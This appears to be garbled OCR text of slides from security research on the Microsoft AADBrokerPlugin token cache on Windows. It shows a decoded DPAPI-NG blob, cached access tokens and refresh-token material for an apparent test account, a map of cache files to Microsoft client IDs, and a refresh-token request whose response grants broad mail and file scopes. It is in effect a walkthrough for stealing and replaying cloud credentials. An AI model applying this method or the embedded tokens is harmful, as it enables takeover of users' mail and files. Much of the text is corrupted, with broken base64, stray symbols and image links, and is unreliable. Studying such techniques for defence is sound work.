Cl+sBAAAAKwl6k3mqTECbRBvSVtMivgAAAAACAAAAAAAQZgAAAAEAACAAAABSuAeIldbSeY/ bKLKIKS2MHsWkVlMbmeirBqrxpUe7bgAAAAAOgAAAAAIAACAAAABgVMxrwe2DAGxy9YyyI8D HyYKnzY7UQzMTAAAADwq/y0vKyC+JYw8MUgzue5deouN6KDCeeb8MEMeZi 0]g2pgvvv8rUSUfmJTtIhe+7I1vQhVVkkI3+fAbhodSY/SInj18bh8XvTPIE-C (15,2370) CONTEXT SPECIFIC (0) HwYKKwYBBAGCN0oBCDARMA8wDQwFTE9DQUwMBHVzZXIwCwYJYIZIAWUDBAI tEdUGdmJt9yh30rfMIIHuQYJKoZIhvcNAQcBMB4GCWCGSAF1AwQBLjARBA XgGKMNmes8jvWoV2d0WoYKBnnEwuutoilUlL9Jr7iD7Fi08IIT4BCf5/Ci ztXAZtgTvZZVdKezowksOrFZYTd26cQTMTseN0y509SghDBW7Qd7XPfQDf Hokx+w9UDectdJ7IWfzxORD/2ThFNSU1upuaNQHJCDe4HbQE148aur16XW K0Yo1F2wmANVvEQYvCeHhYI7jtAHA1gfaYSWC15B5wSvIU118nmNgYxuicl T8N9LtX8JFkj8+N4I6jasnFZn/1QZi2zou8nQ28wfrOdFI5K2vnscxiFT7 5kLxIhMDDWM8YeA+pbSS8UEbCTZ8t1QP0PJvzDS2iywkK9DTarlPctBFpQ TokaTWvS0F1SDjdgq0zF5w4vVRu3zw0nDBuqqZcn7kwUpVF0/uJ7CWF8JY psARYONtXw2IRzKre0NQwD5Nw5jAzOp9QTpxRc9Ova4ZKpW258XpTeo5F3I X5noV92JA534gestygfy2Q9B1iHrmivnn5LAQVi5ztGLphCB47MWZxCxoH m5J9C8vASuY+0+BC+xF1X77F3epz5Tt+reF8hugseWF55sn7TXr1CLFtMV jjaDQI5U1hXMmX8Xex5UXoHyPELsBgbsIkYvsftQTz2zqKDUqnykKhZ6FNI NzPV7A89MS6QKH1EM6ZbzAv+ibLgaTu5HWPHcBw6H7FQti9jDSKYDIT2Jn, faeVXqawKdIeVpcd918H39hH9fFqrryfM5Zc/



0951 0609 2a86 4886 f70d 0107 03a0 8209 4230 8209 3e02 0102 3182 017a a282 0176 0201 0430 8201 3804 8201 0601 8c9d df01 15d1 118c 7a00 c04f c297 3-1MIIJUQYJKoZIhvcNAQcDoIIJQjCCCT4CAQIxggF6ooIBdgIBBDCCATgEggEGAQAAANCMnd8BFdERjHoAwE/ eb01 0000 002b 097a 9379 aa4c 409b 441b d256 d322 be00 0000 0002 0000 0000 0010 95 (4,9) OBJECT IDENTIFIER : envelopedData : '1.2.840.113549.1.7.3' 53  $\Box$   $\Box$  (19,2366) SEQUENCE  $^{\text{c1}}$ 鱲 (23,1) INTEGER : '2'  $\stackrel{\cdot}{\Box}$  $\stackrel{\cdot}{\Box}$  (26,378) SET  $\stackrel{\scriptscriptstyle \textrm{!}}{=} \stackrel{\scriptscriptstyle \textrm{!}}{=} (30,374)$  CONTEXT SPECIFIC (2)  $\mathbb{R}$  (34,1) INTEGER : '4'  $\stackrel{\scriptscriptstyle \perp}{\mathsf{F}}$  = (37,312) SEQUENCE ■ (41.262) OCTET STRING : '01000000D08C9DDF0115D1118C7A00C04FC297EB010000002B097A9379AA4C409B4411  $\Box$   $\Box$  (307.44) SEQUENCE (309.9) OBJECT IDENTIFIER : : '1.3.6.1.4.1.311.74.1'  $\Box$   $\Box$  (320.31) SEQUENCE . 1 (322.10) OBJECT IDENTIFIER : : '1.3.6.1.4.1.311.74.1.8'  $\Box$  $\Box$  (334, 17) SEQUENCE  $\Box$  $\Box$  (336, 15) SEQUENCE  $\Box$   $\Box$  (338, 13) SEQUENCE (340,5) UTF8 STRING : '<mark>LOCAL</mark>' (347,4) UTF8 STRING : '<mark>user</mark>  $\Box$  $\Box$  (353, 11) SEQUENCE (355,9) OBJECT IDENTIFIER : : '2.16.840.1.101.3.4.1.45' 器 (366,40) OCTET STRING : '12D49AA0FFE9152FE553DA88C09DFD03208DD6D3CE65ECE6E4CC6859B4475419D989B7DO  $\Box$  $\Box$  (408, 1977) SEQUENCE (412.9) OBJECT IDENTIFIER : data : '1.2.840.113549.1.7.1'  $\Box$  $\Box$  (423, 30) SEQUENCE (425,9) OBJECT IDENTIFIER : : '2.16.840.1.101.3.4.1.46'  $\Box$  $\Box$  (436, 17) SEQUENCE ■ (438,12) OCTET STRING : '1FD767D64DB1A0C7333C9EC7' 16'(452,1) INTEGER : '16' C (455,1930) CONTEXT SPECIFIC (0) : 'FD780628C3667ACF23BD6A15D9DD16A182819E7130BAEB688A55252FD26BEE2(



19

## Microsoft AADBrokerPlugin .def file

...https://login.microsoftonline.com/common\$...d3590ed6-52b3-4102-aeff-aad2292ab01cN...ms-appx-web://Microsoft.AAD.BrokerPlugin/d3590ed6-52b3-4102-aeff-aad2292ab01c......... ..0.AX0A5waUOuaiiUetx9cXaJUuwNYOWdOzUgJBrv-a0ikasBvcAOc.AgABAAEAAAD--DLA3VO7OrddgJg7WevrAgDs wOA9P91WLfuOOSIKFEIfUUgOXYi9RUn5D18anvEOv Vv-rC2seJTi-aiMz<mark>kt AJhbINsVkDrXW7zibTRAhM-PbIX</mark> PvL8eKm-Nb7v 7kialv5Hv6CwP2s6A hAIniJJOri60gLagn3iGUlbXUqvGEUVcErd3ft6Hu60PvStt1qbfK0iGbbFo8a9MhgxxfUEiKauhevhtLbn0WShUSiNORKc8krXDo8lCOTjY RnGe01GO266<mark>kZHNsM3Om4GmpBgKHLziYVOMWLchma</mark> ft6DiYqDBOR4I073GWTkdKva3F3xfuZojoMhBZKz553iOg8mp1xpiYs4VHzmbRtOAydbekE9glguBNUZCNu0I7OiFT79qZWBhE9fZTfiC2yDa6tb84PobHcDfxUD-cPia5EqADAD\_xZE91G\_o8j1Qr2}Rrm-y6dXzrQWuDM6t57p-tcO2C2nD 00kwk-ReU0t v29iYIFppdFl1otPcecvJIJ6TLT MctZPFx8fmPvifv1JtEEbJmdizJRhUYDtmzlidMYM2beiavFiJlfNsz7w-goTsoUsLkAC0tK0iMMtinp3G9Z7N63u2TwKNpSARrlipiq921HLOmFHMW9EHkXciFsm02azc4YU eh 5Ndn 1NToX37G-Pygdwoq-5HesvJEdWOiQOUD01Ot9Vb082QIeNhnAW9YBf4vln1Bwixj2HuHgFscfVbDUddShqx\_1iUztJgMjlxVwMuGE7dPsiwJT5LJye0lTEHf5FaPZ38wMVQP-jeq2xy47v3Wj7BJsbM<mark>)</mark>fmdjSDZ53ToDkVxnBV6M2whpJpiuD G-F-FYJOX4VeRLWmXg1sJl3xEKKdmMvq91rMu6VP\_mbz0KAZVKZLOJAStcOUfFB5fW5vV2UEUIsJQA1u219LF8BbZPtfk-q\_mwBA-z-iE8YnFugikzKr3-D1vVMqaEWnqnNfWcZBX-5M\_trX0Dzpcw. /shredder.osi.office.net/........HRM5wJnOFx3XldYvILbsOT8AHzae8W6agrZ8ZIuJ9tw=M...ms-appx-web://Microsoft.AAD.BrokerPlugin/d3590ed6-52b3-4102-aeff-aad2292ab01c... ub25iZSI6IkZ3V2ZuUWFXaTVaZzEwWWtvWkZ3STN2eDZBNzVHOzZPYzVONkMzOldUZG8iLCJhbGciOiJSUzI1NiIsIng1dCI6IiJaUXBKM1VwYmpBWVhZR2FYRUpsOGxWMFRPSSIsImtpZCI6IiJaUXBKM1VwYmpBWVhZR2FYRUpsOGxWMFRPSSIsImtpZCI6IiJaUXBKM1VwYmpBWVhZR2FYRUpsO SSJ9.evJhdWOiOiJodHRwczovL3NocmVkZGVvLm9zaS5vZmZpY2UubmV0LvIsImlzcvI6Imh0dHBzOi8vc3RzLndpbmRvd3MubmV0LzOvOTOwYWU3LWEzZWEtNDc4OS1hZGM3LWO3MTdhODk1MmViMC8iLCJpYXOiDiE2NiA3NiAxMTUsIm5 ZiI6MTY2MDc2MDExNSwiZXhwIjoxNjYwNzY4MTczLCJhY3IiOiIxIiwiYWlvIjoiOVZROXEvOFRBOUFBT3hVdFp1MFJ3V2ZPOE5rOll3Yk5sN2dBMTRSUmNVT3N2aUJ3R3dZVDRUblRrUTY3TjNMRjBnWm9DK3RTWonoek9cMzdirlikkFdtt 2RvanZaaihxdU92UFovTHNVeDhueHlreGxKZXduUHM9IiwiYW1vIipbInB3ZCIsIm1mYSJdLCJhcHBfZGlzcGxheW5hbWUi0iJNaWNvb3NvZnOgT2ZmaWNlIiwiYXBwaW0i0iJkMzU5MGVkNi01MmIzLTOxMDItYWVmZi1hYW0vMikvYWIwMV MiLCJhcHBpZGFjciI6IjAiLCJjbmYiOnsidGJoIjoiSVNHam1NamNteVYrUDdKQ3lmOElJdXFkeWdwZTBZcGp5Y1I2SEo1QkNRND0ifSwiZmFtaWx5X25hbWUiOiJUZXN0ZXIiLCJnaXZlbl9uYW1lIjoiYWxmYXRlc3RlciIsImlwYWRkciI 6IiE2NS4vMzEuNicuMiE1IiwibmFtZSI6ImFsZmF0ZXN0ZXIeVGVzdGVvIiwib2lkIioiYTexOTRhODktY2M5NS00ZDNiLWJiMWMtYzZiZiM0ZTEvNzAxIiwicHVpZCI6IiEwMDMvMDAvMUM2NDE5OUIiLCJwd2RfdXJsIioiaHR0cHM6Lv9 b3J0YWwubWljcm9zb2Z0b25saW5lLmNvbS9DaGFuZ2VQYXNzd29yZC5hc3B4IiwicmgiOiIwLkFYMEE1d3FVUXVxamlVZXR4OWNYcUpVdXdOUnJlN21mcEF4S3J4aXZVSDBkcDJ5Y0FPYy4iLCJzY3Ai0iJ1c2VyX2ltcGVyc29uYXRpb24il CJzdWIiOiJRbmdNWTNvWURwSjhZc1haaGFUWmlsVXZTd1E5cWlUZ3BzSnNzTXJmd2dNIiwidGlkIjoiNDI5NDBhZTctYTNlYS00Nzg5LWFkYzctZDcxN2E4OTUyZWMwIiwidW5pcXVlX25hbWUiOiJhdGVzdGVyQGtrc2U0NC5vbm1pY3Jvc2 9mdC5jb20iLCJ1cG4iOiJhdGVzdGVyQGtrc2U0NC5vbm1pY3Jvc29mdC5jb20iLCJ1dGkiOiJWQUNJME51em5VMnhuLVhDOVRNaUFBIiwidmVyIjoiMS4wIn0.BVz3reT7E\_r5o4jGvj7pH9X4iI3L6DMRgdbsCiEVdJ09I8SD49WU2tIJxQ6 G5QnyWdB9dja6hodne9nb8MdUqG3XeNbDXXwwNY\_7BgsQ4u0bGe2OgobyGLoSgH2zTelie8mSBsCN5eRXoQTGUIicOgH0h\_9tD2SbSTVIScWRFVozqjtQO8n-lbeqlvwFTLnr8EkLPrY3yQ0OUqJ\_-bGyQDQrGDmQFqZbBQZjW6Mk1qPYImLV Jo6NE-e6kAImUNV1Vm5RDw27ZGkkxq1dq9Yxi481jbpvczkyi5phV-sznIQQI42wHiXRkpjahkwpifQ9koVl8SnU2fGiiCYvBSlJpgHP.b.....1.b....HP.b....!...eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJhdWQiOiJkMzU 5MGVkNi01MmIzLTQxMDItYWVmZi1hYWQyMjkyYWIwMWMiLCJpc3MiOiJodHRwczovL3N0cy53aW5kb3dzLm5ldC80Mjk0MGFlNy1hM2VhLTQ3ODktYWRjNy1kNzE3YTg5NTJlYzAvIiwiaWF0IjoxNjYwNzYwMTE1LCJuYmYiOjE2NjA3NjAx MTUsImV4cCI6MTY2MDc2NDAxNSwiYW1yIjpbInB3ZCIsIm1mYSJdLCJmYW1pbHlfbmFtZSI6IlRlc3RlciIsImdpdmVuX25hbWUiOiJhbGZhdGVzdGVyIiwiaXBhZGRyIjoiMTY1LjIzMS42Ny4yMTUiLCJuYW1lIjoiYWxmYXRlc3RlciBUZ XN0ZXIiLCJub25jZSI6ImM4NmRiZWNkLTJjMDctNGJhMy1hODBiLTFiZjFmMWI2YWQzMSIsIm9pZCI6ImE4MTk0YTg5LWNjOTUtNGQzYi1iYzFjLWM2YmYzNGUxMjcwMSIsInB1aWQiOiIxMDAzMjAwMjFDNjQxOUFCIiwicHdkX3VybCI6Im h0dHBzOi8vcG9vdGFsLm1pY3Jvc29mdG9ubGluZS5ib20vO2hhbmdlUGFzc3dvcmOuYXNweCIsInJoIioiMC5BWDBBNXdxVVF1cWppVWV0eDliWHFKVXV3TllPV2RPelVnSkJvdi1xMGlrcXNCeWNBT2MuIiwic3ViIioiV3k0RGFpWThiUGd FUEF6VGM0eC13TXgtOkFPUmJFdWRfcTlUU3h0NkxhUSIsInRlbmFudF9kaXNwbGF5X25hbWUi0iJLaW5ldiBsdGOiLCJ0aWOi0iI0Mjk<mark>aMGFlNv1hM2VhLTO3ODktYWRiNv1kNzF3YT¤5NTJlYzAiLCJ1bmlxdWVfbmFtZSI6ImF0ZXN0ZXJA</mark> a2tzZTO0Lm9ubWlicm9zb2Z0LmNvbSIsInVwbiI6ImF0ZXN0ZXJAa2tzZTO0Lm9ubWlicm9zb2Z0LmNvbSIsInZlciI6IiEuMCJ9."..<mark>.</mark>https://enrichment.osi.office.net/<mark>.</mark> Z8ZIuJ9tw=M...ms-appx-web://Microsoft.AAD.BrokerPlugin/d3590ed6-52b3-4102-aeff-aad2292ab01c....eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiIsIng1dCI6IjJaUXBKM1VwYmpBWVhZR2FYRUpsOGxWMFRPSSIsIn tpZCI6IjJaUXBKM1VwYmpBWVhZR2FYRUpsOGxWMFRPSSJ9.eyJhdWQiOiJodHRwczovL2VucmljaG1lbnQub3NpLm9mZmljZS5uZXQvIiwiaXNzIjoiaHR0cHM6Ly9zdHMud2luZG93cy5uZXQvNDI5NDBhZTctYTNlYS00Nzg5LWFkYzctZD cxN2E4OTUyZWMwLyIsImlhdCI6MTY2MDc2MDA1MywibmJmIjoxNjYwNzYwMDUzLCJleHAiOjE2NjA3NjkxMzMsImFjciI<mark>bIjEiLCJhaW8iOiJBVlFBcS84VEFBQUE3SlUvSmNBMWVzWXhpSXJ4ZkpGTWxwVGh1cThYRXk1YUloblY5QVBUSWF</mark> WR2MHpyZUhlV0FXZ0xmWVNjTlhibXJ6VElrUmpQUEdiR21ybW5SR1l2djhrenlMZU51dXFtTEpvdz0iLCJhhXIiOlsicHdkIiwibWZhIl0sImFwcGlkIjoiZDM10TBlZDYtNTJiMy00MTAyLWFlZmYtYWFkMjI mtin7tnDiaCT6TklTD2ntTWnihYlWK1A3SkN57ih1SYVv7HlncGlhdWYRaaWNSNkhKNHl1NHTOOTn@cTm7hhWlcaVOuVW1lTioiVGVzdGVvTiwi72l27W5fhmFt7ST6TmFc7mF@7YN@7YTil TQ0Lm9ubWljcm9zb2Z0LmNvbSIsInVwbiI6ImF0ZXN0ZXJAa2tzZTQ0Lm9ubWljcm9zb2Z0LmNvbSIsInZlciI6IjEuMCJ9....https://outlook.office365.com/ =M...ms-appx-web://Microsoft.AAD.BrokerPlugin/d3590ed6-52b3-4102-aeff-aad2292ab01c....evJ0eXAiOiJKV1OiLCJub25iZSI6Ik9oZUk3a2pOLWNxNGF3ZHNRWmV1M1I4 iOiJSUzI1NiIsIng1dCI6IjJaUXBKM1VwYmpBWVhZR2FYRUpsOGxWMFRPSSIsImtpZCI6IjJaUXBKM1VwYmpBWVhZR2FYRUpsOGxWMFRPSSJ9.evJhdWQiOiJodHRwczovL291dGxvb2sub2ZmaWNlMzY1LmNvbS8iLCJpc3MiOiJodHRwczc vL3N0cv53aW5kb3dzLm5ldC80Mjk0MGFlNv1hM2VhLTO3ODktYWRjNv1kNzE3YTg5NTJlYzAvIiwiaWF0IjoxNjYwNzU5OTk2LCJuYmYiOjE2NjA3NTk5OTYsImV4cCI6MTY2MDg1MjUxMSwiYWNjdCI6MCwiYWNvIjoiMSIsImFpbvI6IkFV UUFxLzhUOUFBOWhLOmgzOW9NL1lHSkpTR0YzZ2c0RStvTGF4TEV2WidITFNlcEt0V0R3cmFOS0hOYTk0WVM3TDFkZ0VMcnFSZ3M1THdVSVVNZDUwTU1iczk3Z2tHdFNlUVRDUkJIV2JzME5GdmNvR3Bvb21ZPSIsImFtciI6WvJwd2OiLCJtZ mEiXSwiYXBwX2Rpc3BsYXluYW1lIioiTWlicm9zb2Z0IE9mZmliZSIsImFwcGlkIioiZDM1OTBlZDYtNTJiMv00MTAvLWFlZmYtYWFkMiI5MmFiMDFiIiwiYXBwaWRhY3IiOiIwIiwiY25mIip7InRiaCI6InZqcTlnO2ZOaWUrRXI4MUc0OD ozNTEQNTIIcTmVuZnDvhClkcvT6W1QcTmZhhWlcoVQuVW1lTioiVCVzdCVvTiwiZ2l27W5fhmEtZCT6TmEcZmEQZYNQZYTiLCJncCEkZUTiOiT hbWUiOiJhbGZhdGVzdGVvIFRlc3RlciIsIm9pZCI6ImE4MTk0YTg5LWNiOTUtNGOzYi1iYzFiLWM2YmYzNGUxMicwMSIsInB1aWOiOiIxMDAzMiAwMiFDNiOxOUFCIiwicHdkX3VvbCI6Imh0dHBzOi8vcG9vdGFsLm1pY3Jvc29mdG9ubGl AMAZARI AMIEN WIQOULDOUEDOUEODIDEZAEDOUEDOUEDO AUDTONITÁRIA AD

## Microsoft AADBrokerPlugin .def file



Refresh token - for refreshing access JWT ... std Access-Refresh-Access mechanics ... Does NOT fails when refreshing

Access JWTs - for MS services ... outlook.office365.com ... api.office.net ... shredder.osi.office.net

... enrichment.osi.office.net





 $\mathfrak{p}_1$ 

# Microsoft AADBrokerPlugin .def folder/files

c\_3r0dntpi0u9vqc0ill3i9ll5 00000003-0000-0000-c000-000000000000 Microsoft Edge

c\_5tqmo206bh8vfla76cd5vern 00000003-0000-0000-c000-000000000000 Microsoft Edge

c\_8ip5hoi6fgltcurag437b8a4 d7b530a4-7680-4c23-a8bf-c52c121d2e87 Microsoft News Feed

c\_8mb8eds39r4rmn0oveg4gg5v 268761a2-03f3-40df-8a8b-c3db24145b6b Microsoft Universal Store

c\_ctqmpl92bqceifhvfidsid87 2d7f3606-b07d-41d1-b9d2-0d0c9296a6e8 Microsoft Bing Search

c\_dfvl2iag0l1tvm5ebr5fp6mi 0ec893e0-5785-4de6-99da-4ed124e5296c Microsoft Office UWP

c\_g41imis28fo5k1g5u3oi0c3m 1fec8e78-bce4-4aaf-ab1b-5451cc387264 Microsoft Teams

c\_ko4enbntgqc0mpmhkk69sogh ab9b8c07-8f02-4f72-87fa-80105867a763 Microsoft OneDrive, Sharepoint

c\_mi1cmdi10dtsodg6l5e346dh d3590ed6-52b3-4102-aeff-aad2292ab01c Microsoft Office (Outlook, Word, etc)

c\_qoa64hl0pgeegkoogaqn91si e9c51622-460d-4d3d-952d-966a5b1da34c Microsoft Edge



c\_qvppge7as2g0b934o4siqob9 6F7E0F60-9401-4F5b-98E2- CF15BD5Fd5E3 Microsoft Azure Client

c\_r7qegm25pd88coqhscltnkiv 00000003-0000-0000-c000- 000000000000 Microsoft Edge

# Refresh Token Auth

- Refresh\_token
- Client\_id (application Id)
- Resource (same as access token)
- Claims
- …{"access\_token":{"xms\_cc":{"values":["CP1"]}}}

… if no claims – access JWT valid for ~1 hour



UsLkACOtKQjMMtjnp3G9Z7N63u2TwKNpSARrljpjq921HLOmfHMW9EHkXcjFsmO2azc4YU eh 5Ndn1NToX37G-Pygdw| oq-5HesvJEdWOiQOUD01Ot9Vb082QIeNhnAW9YBf4vln1Bwixj2HuHgFscfVbDUddShqx liUztJgMjlxVwMuGE7dPsi| wJT5LJye0lTEHf5FaPZ38wMVQP-jeq2xy47v3Wj7BJsbMOfmdjSDZ53ToDkVxnBV6M2whpJpiuDG-F-FYJ0X4VeRLWmX glsJl3xEKKdmMvq9lrMu6VP mbz0KAZVKZLOJAStcOUfFB5fW5vV2UEUIsJQAlu219LF8BbZPtfk-q mwBA-z-iE8YnF| |ugikzKr3-DlvVMqaEWnqnNfWcZBX-5M trX0Dzpcw&redirect uri= ms-appx-web%3a%2f%2fMicrosoft.AAD.BrokerPlugin%2fd3590ed6.52b3.4102.aaff.aad2202ab01c&\_ client\_id:d3590ed6-52b3-4102-aeff-aad2292ab01c{:resource=https%3a%2f%2foutlook.office.com{ tbidv2=

AAEGAQCk4a8wf9pIJUfcTZN6r10Fm6fvjcq%2b0%2bFYWfA5sLWPetDpEaxY1z90HBfs4M0v8WHjHr3ZLk%2fngAZ22% 2bGPEjhZGjCNC936%2fQ55qIILHitjRN4D32vw5o2bKxIV8DTA%2fBWrdLrhoHTlQ0AglLAIHYbVP8zOTBPCuOCCmD%2 baZOWmeNHwxGOwChh6SU%2b4JdWh9i5NuSw3jcWolBRvcgnOSEXH0nXn3wZB%2btbGOCWB9HbpPDYJiNJP2ogsED2Eqf VH8rOFGKLGT5rONLeMolVkAoca3ByCeYD7rPsnRqnfhkTrZHByBdddq5bJ2EpkzlzDOqShX3tGOtD8OvCqteKsYWjVAw EAAO%3d%3d&scope=openid&client\_info=1&windows\_api\_version=2.0&claims=

%7b%22access token%22%3a%7b%22xms cc%22%3a%7b%22values%22%3a%5b%22CP1%22%5d%7d%7d&Tsafed=

22

FF

# Refresh Token Auth - Response

- Scope
- Access JWT
- **New Refresh**
- … expires in 1209599
	- 14 days

8 Connection: close Content-Length: 6528|

### {"token type":"Bearer","scope":

"Branford-Internal.ReadWrite Calendars.ReadWrite Calendars.ReadWrite.Shared Contacts.ReadWrite C ontacts.ReadWrite.Shared EAS.AccessAsUser.All EopPolicySync.AccessAsUser.All EopPsorWs.AccessAsU( ser.All EWS.AccessAsUser.All Files.ReadWrite.All Files.ReadWrite.Shared Group.ReadWrite.All Mail | ReadWrite Mail.ReadWrite.Shared Mail.Send Mail.Send.Shared MailboxSettings.ReadWrite MapiHttp.A. ccessAsUser.All MessageReaction-Internal.Update Notes.Read Notes.ReadWrite Oab.AccessAsUser.All | OutlookService.AccessAsUser.All OWA.AccessAsUser.All People.Read People.ReadWrite Place.Read.All | Privilege.ELT Signals.Read Signals.ReadWrite SubstrateSearch-Internal.ReadWrite Tags.ReadWrite Tasks.ReadWrite Tasks.ReadWrite.Shared 